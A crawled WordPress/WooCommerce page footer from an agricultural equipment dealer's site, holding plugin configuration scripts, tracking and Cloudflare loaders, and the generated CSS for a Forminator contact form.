var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://afgriequipment.co.za/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="42705b4d6905b568ece358c3-text/javascript" src="https://afgriequipment.co.za/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.2.3" id="wc-order-attribution-js"></script>
<script type="42705b4d6905b568ece358c3-text/javascript" id="branda-cookie-notice-front-js-extra">
/* <![CDATA[ */
var ub_cookie_notice = {"id":"#branda-cookie-notice","cookie":{"domain":"","name":"Branda_Cookie_Notice_1","path":"/","secure":"on","timezone":7200,"value":2592000},"reloading":"off","animation":null,"ajaxurl":"https://afgriequipment.co.za/wp-admin/admin-ajax.php","logged":"no","user_id":"0","nonce":"00515a4bb8"};
//# sourceURL=branda-cookie-notice-front-js-extra
/* ]]> */
</script>
<script type="42705b4d6905b568ece358c3-text/javascript" src="https://afgriequipment.co.za/wp-content/plugins/branda-white-labeling/inc/modules/front-end/assets/js/cookie-notice-front.js?ver=3.4.25" id="branda-cookie-notice-front-js"></script>
<script type="42705b4d6905b568ece358c3-text/javascript" id="smush-lazy-load-js-before">
/* <![CDATA[ */
var smushLazyLoadOptions = {"autoResizingEnabled":false,"autoResizeOptions":{"precision":5,"skipAutoWidth":true}};
//# sourceURL=smush-lazy-load-js-before
/* ]]> */
</script>
<script type="42705b4d6905b568ece358c3-text/javascript" src="https://afgriequipment.co.za/wp-content/plugins/wp-smushit/app/assets/js/smush-lazy-load.min.js?ver=3.22.1" id="smush-lazy-load-js"></script>
<script type="42705b4d6905b568ece358c3-text/javascript" src="https://afgriequipment.co.za/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="42705b4d6905b568ece358c3-text/javascript" src="https://afgriequipment.co.za/wp-content/plugins/megamenu/js/maxmegamenu.js?ver=3.6.2" id="megamenu-js"></script>
<script type="42705b4d6905b568ece358c3-text/javascript" src="https://afgriequipment.co.za/wp-content/plugins/forminator/assets/js/library/jquery.validate.min.js?ver=1.47.0" id="forminator-jquery-validate-js"></script>
<script type="42705b4d6905b568ece358c3-text/javascript" src="https://afgriequipment.co.za/wp-content/plugins/forminator/assets/forminator-ui/js/forminator-form.min.js?ver=1.47.0" id="forminator-form-js"></script>
<script type="42705b4d6905b568ece358c3-text/javascript" id="forminator-front-scripts-js-extra">
/* <![CDATA[ */
var ForminatorFront = {"ajaxUrl":"https://afgriequipment.co.za/wp-admin/admin-ajax.php","cform":{"processing":"Submitting form, please wait","error":"An error occurred while processing the form. Please try again","upload_error":"An upload error occurred while processing the form. Please try again","pagination_prev":"Previous","pagination_next":"Next","pagination_go":"Submit","gateway":{"processing":"Processing payment, please wait","paid":"Success! Payment confirmed. Submitting form, please wait","error":"Error! Something went wrong when verifying the payment"},"captcha_error":"Invalid CAPTCHA","no_file_chosen":"No file chosen","intlTelInput_utils_script":"https://afgriequipment.co.za/wp-content/plugins/forminator/assets/js/library/intlTelInputUtils.js","process_error":"Please try again","payment_failed":"Payment failed. Please try again.","payment_cancelled":"Payment was cancelled"},"poll":{"processing":"Submitting vote, please wait","error":"An error occurred saving the vote. Please try again"},"quiz":{"view_results":"View Results"},"select2":{"load_more":"Loading more results\u2026","no_result_found":"No results found","searching":"Searching\u2026","loaded_error":"The results could not be loaded."}};
//# sourceURL=forminator-front-scripts-js-extra
/* ]]> */
</script>
<script type="42705b4d6905b568ece358c3-text/javascript" src="https://afgriequipment.co.za/wp-content/plugins/forminator/build/front/front.multi.min.js?ver=1.47.0" id="forminator-front-scripts-js"></script>
<script type="42705b4d6905b568ece358c3-text/javascript" src="https://afgriequipment.co.za/wp-content/plugins/forminator/assets/js/library/intlTelInput.min.js?ver=1.47.0" id="forminator-intlTelInput-js"></script>
<script type="42705b4d6905b568ece358c3-text/javascript" id="martfury-shortcodes-js-extra">
/* <![CDATA[ */
var martfuryShortCode = {"days":"days","hours":"hours","minutes":"minutes","seconds":"seconds","direction":"false","wc_ajax_url":"/?wc-ajax=%%endpoint%%"};
//# sourceURL=martfury-shortcodes-js-extra
/* ]]> */
</script>
<script type="42705b4d6905b568ece358c3-text/javascript" src="https://afgriequipment.co.za/wp-content/plugins/martfury-addons//assets/js/frontend.js?ver=20170530" id="martfury-shortcodes-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://afgriequipment.co.za/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="42705b4d6905b568ece358c3-module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://afgriequipment.co.za/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script type="42705b4d6905b568ece358c3-text/javascript"></script><!-- WooCommerce JavaScript -->
<script type="42705b4d6905b568ece358c3-text/javascript">
jQuery(function($) { 
/* WooCommerce Facebook Integration Event Tracking */
fbq('set', 'agent', 'woocommerce_0-10.2.3-3.5.9', '1023012894701121');
fbq('track', 'PageView', {
    "source": "woocommerce_0",
    "version": "10.2.3",
    "pluginVersion": "3.5.9",
    "user_data": {}
}, {
    "eventID": "98bf0ace-71a0-40fb-b57e-acec1ee03390"
});
 });
</script>
<script type="42705b4d6905b568ece358c3-text/javascript">jQuery(function() {jQuery.ajax({url: 'https://afgriequipment.co.za/wp-admin/admin-ajax.php',type: "POST",data: {action: "forminator_get_nonce",form_id: "15897",},success: function (response) {jQuery('#forminator-module-15897 #forminator_nonce').val( response.data );}});})</script>		<script type="42705b4d6905b568ece358c3-text/javascript">
			jQuery(function () {
				window.Forminator_Cform_Paginations = window.Forminator_Cform_Paginations || [];
								window.Forminator_Cform_Paginations[15897] =
						{"has-pagination":false,"pagination-header-design":"show","pagination-header":"nav","last-steps":"Finish","last-previous":"Previous","pagination-labels":"default","has-paypal":false,"progress-bar-type":"progress","page-number-text":"Page %1$s of %2$s"};

				var runForminatorFront = function () {
					jQuery('#forminator-module-15897[data-forminator-render="0"]')
						.forminatorFront({"form_type":"custom-form","inline_validation":true,"print_value":false,"rules":"\"name-1\": \"required\",\"name-1\": \"trim\",\"email-1\": {\n\"required\": true,\"emailWP\": true,},\n\"phone-1\": {\"required\": true,\"trim\": true,\"forminatorPhoneInternational\": true,},\"textarea-1\": {\"maxlength\": 180,},","messages":"\"name-1\": \"This field is required. Please input your name.\",\n\"email-1\": {\n\"required\": \"This field is required. Please input a valid email.\",\n\"emailWP\": \"This is not a valid email.\",\n\"email\": \"This is not a valid email.\",\n},\n\"phone-1\": {\n\"required\": \"This field is required. Please input a phone number.\",\n\"trim\": \"This field is required. Please input a phone number.\",\n\"forminatorPhoneInternational\": \"Please input a valid international phone number.\",\n\"phone\": \"Please input a valid international phone number.\",\n},\n\"textarea-1\": {\"maxlength\": \"You exceeded the allowed amount of characters. Please check again.\",\n},","conditions":{"fields":[],"relations":{"name-1":[],"name-2":[],"email-1":[],"phone-1":[],"name-3":[],"address-1":[],"textarea-1":[],"submit":[]}},"calendar":"{\"days\":[\"Su\",\"Mo\",\"Tu\",\"We\",\"Th\",\"Fr\",\"Sa\"],\"months\":[\"Jan\",\"Feb\",\"Mar\",\"Apr\",\"May\",\"Jun\",\"Jul\",\"Aug\",\"Sep\",\"Oct\",\"Nov\",\"Dec\"]}","paypal_config":{"live_id":"","sandbox_id":"","redirect_url":"https:\/\/afgriequipment.co.za\/2022\/08\/25\/john-deere-production-class-1050k-dozer","form_id":15897},"forminator_fields":["address","calculation","captcha","consent","currency","custom","date","email","gdprcheckbox","group","hidden","html","checkbox","name","number","page-break","password","paypal","phone","postdata","radio","rating","section","select","slider","stripe-ocs","stripe","text","textarea","time","upload","url"],"general_messages":{"calculation_error":"Failed to calculate field.","payment_require_ssl_error":"SSL required to submit this form, please check your URL.","payment_require_amount_error":"PayPal amount must be greater than 0.","form_has_error":"Please correct the errors before submission."},"payment_require_ssl":false,"has_loader":true,"loader_label":"Submitting...","calcs_memoize_time":300,"is_reset_enabled":true,"has_stripe":false,"has_paypal":false,"submit_button_class":""});
				}

				if (window.elementorFrontend) {
					if (typeof elementorFrontend.hooks !== "undefined") {
						elementorFrontend.hooks.addAction('frontend/element_ready/global', function () {
							runForminatorFront();
						});
					}
				} else {
					runForminatorFront();
				}

										if (typeof ForminatorValidationErrors !== 'undefined') {
					var forminatorFrontSubmit = jQuery(ForminatorValidationErrors.selector).data('forminatorFrontSubmit');
					if (typeof forminatorFrontSubmit !== 'undefined') {
						forminatorFrontSubmit.show_messages(ForminatorValidationErrors.errors);
					}
				}
				if (typeof ForminatorFormHider !== 'undefined') {
					var forminatorFront = jQuery(ForminatorFormHider.selector).data('forminatorFront');
					if (typeof forminatorFront !== 'undefined') {
						jQuery(forminatorFront.forminator_selector).find('.forminator-row').hide();
						jQuery(forminatorFront.forminator_selector).find('.forminator-pagination-steps').hide();
						jQuery(forminatorFront.forminator_selector).find('.forminator-pagination-footer').hide();
					}
				}
			});
		</script>
		<div id="branda-cookie-notice-wrap" style="display: none;"><div id="branda-cookie-notice" role="banner" class="ub-position-top ub-style-none"><div class="cookie-notice-container"><div class="branda-cn-container"><span id="ub-cn-notice-text" class="branda-cn-column">AFGRI Equipment uses cookies to ensure that we give you the best experience on our website. If you continue to use this site we will assume that you are happy with it.</span><span class="branda-cn-column"><a href="#" class="button ub-cn-set-cookie">Accept</a></span></div></div></div></div>

<script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="42705b4d6905b568ece358c3-|49" defer></script><script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9bf41fc91eda61b8',t:'MTc2ODYzNDc4NA=='};var a=document.createElement('script');a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script></body>
</html>


--- FILE ---
content_type: text/css
request_url: https://afgriequipment.co.za/wp-content/uploads/forminator/15897_2e69b5f1e2955c8e7a71c65a08ad41de/css/style-15897.css?ver=1659596324
body_size: 5805
content:
#forminator-module-15897:not(.select2-dropdown) {
		padding-top: 0;
		padding-right: 0;
		padding-bottom: 0;
		padding-left: 0;
	}


	#forminator-module-15897 {
		border-width: 0;
		border-style: none;
		border-radius: 0;
		-moz-border-radius: 0;
		-webkit-border-radius: 0;
	}


	#forminator-module-15897 {
					border-color: rgba(0,0,0,0);
							background-color: rgba(0,0,0,0);
			}

#forminator-module-15897 .forminator-pagination-footer .forminator-button-paypal {
			flex: 1;
	}
#forminator-module-15897 .forminator-button-paypal > .paypal-buttons {
		}
	.forminator-ui#forminator-module-15897.forminator-design--flat .forminator-response-message,
	.forminator-ui#forminator-module-15897.forminator-design--flat .forminator-response-message p {
		font-size: 15px;
		font-family: inherit;
		font-weight: 400;
	}


	#forminator-module-15897.forminator-design--flat .forminator-response-message.forminator-error {
					background-color: #F9E4E8;
			}

	#forminator-module-15897.forminator-design--flat .forminator-response-message.forminator-error,
	#forminator-module-15897.forminator-design--flat .forminator-response-message.forminator-error p {
					color: #333333;
			}


	#forminator-module-15897.forminator-design--flat .forminator-response-message.forminator-success {
					background-color: #BCEEE6;
			}

	#forminator-module-15897.forminator-design--flat .forminator-response-message.forminator-success,
	#forminator-module-15897.forminator-design--flat .forminator-response-message.forminator-success p {
					color: #333333;
			}


	.forminator-ui#forminator-module-15897.forminator-design--flat .forminator-response-message.forminator-loading {
					background-color: #F8F8F8;
			}

	.forminator-ui#forminator-module-15897.forminator-design--flat .forminator-response-message.forminator-loading,
	.forminator-ui#forminator-module-15897.forminator-design--flat .forminator-response-message.forminator-loading p {
					color: #666666;
			}


	.forminator-ui#forminator-module-15897.forminator-design--flat .forminator-title {
		font-size: 45px;
		font-family: inherit;
		font-weight: 400;
		text-align: left;
	}

	.forminator-ui#forminator-module-15897.forminator-design--flat .forminator-subtitle {
		font-size: 18px;
		font-family: inherit;
		font-weight: 400;
		text-align: left;
	}


	.forminator-ui#forminator-module-15897.forminator-design--flat .forminator-title {
					color: #333333;
			}

	.forminator-ui#forminator-module-15897.forminator-design--flat .forminator-subtitle {
					color: #333333;
			}


	.forminator-ui#forminator-module-15897.forminator-design--flat .forminator-label {
		font-size: 12px;
		font-family: inherit;
		font-weight: 700;
	}


	.forminator-ui#forminator-module-15897.forminator-design--flat .forminator-label {
					color: #777771;
			}

	.forminator-ui#forminator-module-15897.forminator-design--flat .forminator-label .forminator-required {
					color: #E04562;
			}


	.forminator-ui#forminator-module-15897.forminator-design--flat .forminator-description-password {
		display: block;
	}

	.forminator-ui#forminator-module-15897.forminator-design--flat .forminator-description,
	.forminator-ui#forminator-module-15897.forminator-design--flat .forminator-description p {
		font-size: 12px;
		font-family: inherit;
		font-weight: 400;
	}

	.forminator-ui#forminator-module-15897.forminator-design--flat .forminator-description a,
	.forminator-ui#forminator-module-15897.forminator-design--flat .forminator-description a:hover,
	.forminator-ui#forminator-module-15897.forminator-design--flat .forminator-description a:focus,
	.forminator-ui#forminator-module-15897.forminator-design--flat .forminator-description a:active {
		box-shadow: none;
		text-decoration: none;
	}

	.forminator-ui#forminator-module-15897.forminator-design--flat .forminator-description p {
		margin: 0;
		padding: 0;
		border: 0;
	}


	.forminator-ui#forminator-module-15897.forminator-design--flat .forminator-description,
	.forminator-ui#forminator-module-15897.forminator-design--flat .forminator-description p {
					color: #777771;
			}

	.forminator-ui#forminator-module-15897.forminator-design--flat .forminator-description a {
		color: #17A8E3;
	}

	.forminator-ui#forminator-module-15897.forminator-design--flat .forminator-description a:hover {
		color: #008FCA;
	}

	.forminator-ui#forminator-module-15897.forminator-design--flat .forminator-description a:active {
		color: #008FCA;
	}


	.forminator-ui#forminator-module-15897.forminator-design--flat .forminator-error-message {
		font-size: 12px;
		font-family: inherit;
		font-weight: 500;
	}


	.forminator-ui#forminator-module-15897.forminator-design--flat .forminator-error-message {
					background-color: #F9E4E8;
							color: #E04562;
			}


	.forminator-ui#forminator-module-15897.forminator-design--flat .forminator-input,
	.forminator-ui#forminator-module-15897.forminator-design--flat .forminator-input input {
		font-size: 16px;
		font-family: inherit;
		font-weight: 400;
	}


	#forminator-module-15897.forminator-design--flat .forminator-input {
					background-color: #EDEDED;
							color: #000000;
			}

	#forminator-module-15897.forminator-design--flat .forminator-input.forminator-calculation:disabled {
					-webkit-text-fill-color: #000000;
				opacity: 1;
	}

	#forminator-module-15897.forminator-design--flat .forminator-input:hover {
					color: #000000;
			}

	#forminator-module-15897.forminator-design--flat .forminator-input:focus,
	#forminator-module-15897.forminator-design--flat .forminator-input:active {
					color: #000000;
			}

	#forminator-module-15897.forminator-design--flat .forminator-input::placeholder {
					color: #888888;
			}

	#forminator-module-15897.forminator-design--flat .forminator-input:-moz-placeholder {
					color: #888888;
			}

	#forminator-module-15897.forminator-design--flat .forminator-input::-moz-placeholder {
					color: #888888;
			}

	#forminator-module-15897.forminator-design--flat .forminator-input:-ms-input-placeholder {
					color: #888888;
			}

	#forminator-module-15897.forminator-design--flat .forminator-input::-webkit-input-placeholder {
					color: #888888;
			}

	#forminator-module-15897.forminator-design--flat .forminator-is_hover .forminator-input {
					background-color: #E6E6E6;
			}

	#forminator-module-15897.forminator-design--flat .forminator-is_active .forminator-input {
					background-color: #E6E6E6;
			}

	#forminator-module-15897.forminator-design--flat .forminator-has_error .forminator-input {
					box-shadow: inset 2px 0 0 0 #E04562;
			-moz-box-shadow: inset 2px 0 0 0 #E04562;
			-webkit-box-shadow: inset 2px 0 0 0 #E04562;
			}

	#forminator-module-15897.forminator-design--flat .forminator-input-with-icon [class*="forminator-icon-"] {
					color: #777771;
			}

	#forminator-module-15897.forminator-design--flat .forminator-input-with-icon:hover [class*="forminator-icon-"],
					color: #777771;
			}

	#forminator-module-15897.forminator-design--flat .forminator-is_active .forminator-input-with-icon [class*="forminator-icon-"],
					color: #777771;
			}

	#forminator-module-15897.forminator-design--flat .forminator-is_active .forminator-input-with-icon [class*="forminator-icon-"],
					border-color: #17A8E3;
			}


	.forminator-ui#forminator-module-15897.forminator-design--flat .forminator-suffix {
		font-size: 16px;
		font-family: inherit;
		font-weight: 500;
	}


	.forminator-ui#forminator-module-15897.forminator-design--flat .forminator-suffix {
					color: #000000;
			}


	.forminator-ui#forminator-module-15897.forminator-design--flat .forminator-prefix {
		font-size: 16px;
		font-family: inherit;
		font-weight: 500;
	}


	.forminator-ui#forminator-module-15897.forminator-design--flat .forminator-prefix {
					color: #000000;
			}


	.forminator-ui#forminator-module-15897.forminator-design--flat .forminator-textarea {
		font-size: 16px;
		font-family: inherit;
		font-weight: 400;
	}


	#forminator-module-15897.forminator-design--flat .forminator-textarea {
					background-color: #EDEDED;
							color: #000000;
			}

	#forminator-module-15897.forminator-design--flat .forminator-textarea:hover {
					color: #000000;
			}

	#forminator-module-15897.forminator-design--flat .forminator-textarea:focus,
	#forminator-module-15897.forminator-design--flat .forminator-textarea:active {
					color: #000000;
			}

	#forminator-module-15897.forminator-design--flat .forminator-is_hover .forminator-textarea {
					background-color: #E6E6E6;
			}

	#forminator-module-15897.forminator-design--flat .forminator-is_active .forminator-textarea {
					background-color: #E6E6E6;
			}

	#forminator-module-15897.forminator-design--flat .forminator-has_error .forminator-textarea {
					box-shadow: inset 2px 0 0 0 #E04562;
			-moz-box-shadow: inset 2px 0 0 0 #E04562;
			-webkit-box-shadow: inset 2px 0 0 0 #E04562;
			}

	#forminator-module-15897.forminator-design--flat .forminator-textarea::placeholder {
					color: #888888;
			}

	#forminator-module-15897.forminator-design--flat .forminator-textarea:-moz-placeholder {
					color: #888888;
			}

	#forminator-module-15897.forminator-design--flat .forminator-textarea::-moz-placeholder {
					color: #888888;
			}

	#forminator-module-15897.forminator-design--flat .forminator-textarea:-ms-input-placeholder {
					color: #888888;
			}

	#forminator-module-15897.forminator-design--flat .forminator-textarea::-webkit-input-placeholder {
					color: #888888;
			}


	.forminator-ui#forminator-module-15897.forminator-design--flat .forminator-radio {
		font-size: 14px;
		font-family: inherit;
		font-weight: 400;
	}


	.forminator-ui#forminator-module-15897.forminator-design--flat .forminator-radio {
					color: #000000;
			}

	.forminator-ui#forminator-module-15897.forminator-design--flat .forminator-radio .forminator-radio-bullet {
					background-color: #EDEDED;
			}

	.forminator-ui#forminator-module-15897.forminator-design--flat .forminator-radio .forminator-radio-image {
					background-color: #EDEDED;
			}

	.forminator-ui#forminator-module-15897.forminator-design--flat .forminator-radio .forminator-radio-bullet:before {
					background-color: #17A8E3;
			}

	.forminator-ui#forminator-module-15897.forminator-design--flat .forminator-radio input:checked + .forminator-radio-bullet {
					background-color: #EDEDED;
			}

	.forminator-ui#forminator-module-15897.forminator-design--flat .forminator-radio:hover .forminator-radio-image,
	.forminator-ui#forminator-module-15897.forminator-design--flat .forminator-radio input:checked ~ .forminator-radio-image {
					background-color: #E1F6FF;
			}

	#forminator-module-15897.forminator-design--flat .forminator-has_error .forminator-radio span[aria-hidden] {
					background-color: #F9E4E8;
			}


	.forminator-ui#forminator-module-15897.forminator-design--flat .forminator-checkbox,
	.forminator-ui#forminator-module-15897.forminator-design--flat .forminator-checkbox__label,
	.forminator-ui#forminator-module-15897.forminator-design--flat .forminator-checkbox__label p {
		font-size: 14px;
		font-family: inherit;
		font-weight: 400;
	}


	.forminator-ui#forminator-module-15897.forminator-design--flat .forminator-checkbox,
	.forminator-ui#forminator-module-15897.forminator-design--flat .forminator-checkbox__label,
	.forminator-ui#forminator-module-15897.forminator-design--flat .forminator-checkbox__label p {
					color: #000000;
			}

	.forminator-ui#forminator-module-15897.forminator-design--flat .forminator-checkbox .forminator-checkbox-box {
					background-color: #EDEDED;
							color: #17A8E3;
			}

	.forminator-ui#forminator-module-15897.forminator-design--flat .forminator-checkbox .forminator-checkbox-image {
					background-color: #EDEDED;
			}

	.forminator-ui#forminator-module-15897.forminator-design--flat .forminator-checkbox input:checked + .forminator-checkbox-box {
					background-color: #EDEDED;
			}

	.forminator-ui#forminator-module-15897.forminator-design--flat .forminator-checkbox:hover .forminator-checkbox-image,
	.forminator-ui#forminator-module-15897.forminator-design--flat .forminator-checkbox input:checked ~ .forminator-checkbox-image {
					background-color: #E1F6FF;
			}

	#forminator-module-15897.forminator-design--flat .forminator-has_error .forminator-checkbox span[aria-hidden] {
					background-color: #F9E4E8;
			}

	@media screen and ( max-width: 782px ) {
		.forminator-ui#forminator-module-15897.forminator-design--flat .forminator-checkbox:hover .forminator-checkbox-image {
							background-color: #EDEDED;
					}
	}


	.forminator-ui#forminator-module-15897.forminator-design--flat .forminator-consent,
	.forminator-ui#forminator-module-15897.forminator-design--flat .forminator-consent__label,
	.forminator-ui#forminator-module-15897.forminator-design--flat .forminator-consent__label p {
					color: #000000;
			}

	.forminator-ui#forminator-module-15897.forminator-design--flat .forminator-checkbox.forminator-consent .forminator-checkbox-box {
					border-color: #777771;
							background-color: #EDEDED;
							color: #17A8E3;
			}

	.forminator-ui#forminator-module-15897.forminator-design--flat .forminator-consent input:checked + .forminator-checkbox-box {
					border-color: #17A8E3;
							background-color: #EDEDED;
			}

	.forminator-ui#forminator-module-15897.forminator-design--flat .forminator-has_error .forminator-consent .forminator-checkbox-box {
					border-color: #E04562;
			}


	.forminator-ui#forminator-module-15897.forminator-design--flat select.forminator-select2 + .forminator-select .selection .select2-selection--single[role="combobox"] .select2-selection__rendered {
		font-size: 16px;
		line-height: 22px;
		font-weight: 400;
	}


	.forminator-ui#forminator-module-15897.forminator-design--flat .forminator-select2 + .forminator-select .selection .select2-selection--single[role="combobox"] {
					background-color: #EDEDED;
			}

	.forminator-ui#forminator-module-15897.forminator-design--flat .forminator-select2 + .forminator-select .selection .select2-selection--single[role="combobox"] .select2-selection__rendered {
					color: #000000;
			}

	.forminator-ui#forminator-module-15897.forminator-design--flat .forminator-select2 + .forminator-select .selection .select2-selection--single[role="combobox"] .select2-selection__arrow {
					color: #777771;
			}

	.forminator-ui#forminator-module-15897.forminator-design--flat .forminator-select2 + .forminator-select .selection .select2-selection--single[role="combobox"]:hover {
					background-color: #E6E6E6;
			}

	.forminator-ui#forminator-module-15897.forminator-design--flat .forminator-select2 + .forminator-select .selection .select2-selection--single[role="combobox"]:hover .select2-selection__rendered {
					color: #000000;
			}

	.forminator-ui#forminator-module-15897.forminator-design--flat .forminator-select2 + .forminator-select .selection .select2-selection--single[role="combobox"]:hover .select2-selection__arrow {
					color: #17A8E3;
			}

	.forminator-ui#forminator-module-15897.forminator-design--flat .forminator-select2 + .forminator-select.select2-container--open .selection .select2-selection--single[role="combobox"] {
					background-color: #E6E6E6;
			}

	.forminator-ui#forminator-module-15897.forminator-design--flat .forminator-select2 + .forminator-select.select2-container--open .selection .select2-selection--single[role="combobox"] .select2-selection__rendered {
					color: #000000;
			}

	.forminator-ui#forminator-module-15897.forminator-design--flat .forminator-select2 + .forminator-select.select2-container--open .selection .select2-selection--single[role="combobox"] .select2-selection__arrow {
					color: #17A8E3;
			}

	.forminator-ui#forminator-module-15897.forminator-design--flat .forminator-field.forminator-has_error .forminator-select2 + .forminator-select .selection .select2-selection--single[role="combobox"] {
					box-shadow: inset 2px 0 0 #E04562;
			-moz-box-shadow: inset 2px 0 0 #E04562;
			-webkit-box-shadow: inset 2px 0 0 #E04562;
			}


	.forminator-select-dropdown-container--open .forminator-custom-form-15897.forminator-dropdown--flat .select2-search input {
		font-size: 16px;
		font-weight: 400;
	}

	.forminator-select-dropdown-container--open .forminator-custom-form-15897.forminator-dropdown--flat .select2-results .select2-results__options .select2-results__option {
		font-size: 16px;
		font-weight: 400;
	}


	.forminator-select-dropdown-container--open .forminator-custom-form-15897.forminator-dropdown--flat {
					background-color: #E6E6E6;
			}

	.forminator-select-dropdown-container--open .forminator-custom-form-15897.forminator-dropdown--flat .select2-results .select2-results__options .select2-results__option {
					color: #777771;
			}

	.forminator-select-dropdown-container--open .forminator-custom-form-15897.forminator-dropdown--flat .select2-results .select2-results__options .select2-results__option:not(.select2-results__option--selected).select2-results__option--highlighted {
					background-color: #DDDDDD;
							color: #000000;
			}

	.forminator-select-dropdown-container--open .forminator-custom-form-15897.forminator-dropdown--flat .select2-results .select2-results__options .select2-results__option.select2-results__option--selected {
					background-color: #17A8E3;
							color: #FFFFFF;
			}

	.forminator-select-dropdown-container--open .forminator-custom-form-15897.forminator-dropdown--default .select2-search input,
	.forminator-select-dropdown-container--open .forminator-custom-form-15897.forminator-dropdown--default .select2-search input:focus,
	.forminator-select-dropdown-container--open .forminator-custom-form-15897.forminator-dropdown--default .select2-search input:hover {
					background-color: #FFFFFF;
							color: #000000;
			}


	.forminator-ui#forminator-module-15897.forminator-design--flat .forminator-multiselect .forminator-option {
		font-size: 16px;
		font-family: inherit;
		font-weight: 400;
	}


	#forminator-module-15897.forminator-design--flat .forminator-multiselect {
					background-color: #E6E6E6;
			}

	#forminator-module-15897.forminator-design--flat .forminator-has_error .forminator-multiselect {
					box-shadow: inset 2px 0 0 0 #E04562;
			-moz-box-shadow: inset 2px 0 0 0 #E04562;
			-webkit-box-shadow: inset 2px 0 0 0 #E04562;
			}

	#forminator-module-15897.forminator-design--flat .forminator-multiselect .forminator-option {
					color: #777771;
			}

	#forminator-module-15897.forminator-design--flat .forminator-multiselect .forminator-option:hover {
					background-color: #DDDDDD;
							color: #000000;
			}

	#forminator-module-15897.forminator-design--flat .forminator-multiselect .forminator-option.forminator-is_checked {
					background-color: #17A8E3;
							color: #FFFFFF;
			}


	.forminator-custom-form-15897.forminator-calendar--flat {
		font-family: inherit;
	}


